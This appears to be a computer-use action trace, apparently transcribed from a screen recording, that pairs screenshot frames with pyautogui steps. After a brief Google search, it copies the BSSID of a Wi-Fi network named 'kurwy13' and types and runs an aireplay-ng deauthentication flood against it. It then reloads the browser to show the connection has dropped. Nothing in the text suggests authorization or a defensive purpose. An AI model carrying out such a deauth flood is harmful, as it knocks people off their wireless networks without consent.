
pyautogui.moveTo(601, 535)

pyautogui.moveTo(864, 7)

# - Search Google for 'yahoo' and open the Yahoo! UK & Ireland result
pyautogui.write('yahoo')

pyautogui.click(757, 132)

# - Copy kurwy13's BSSID 00:1F:33:DB:81:44 into an aireplay-ng -0 100 deauth command on wlan0
pyautogui.doubleClick(106, 110)

pyautogui.write('aireplay-ng -0 100 -a 00:1F:33:DB:81:44 wlan0')

pyautogui.moveTo(400, 348)

# - Run the aireplay-ng deauth flood, then reload the browser to show 'webpage not available'
pyautogui.press('Return')

pyautogui.click(607, 46)

pyautogui.click(623, 46)
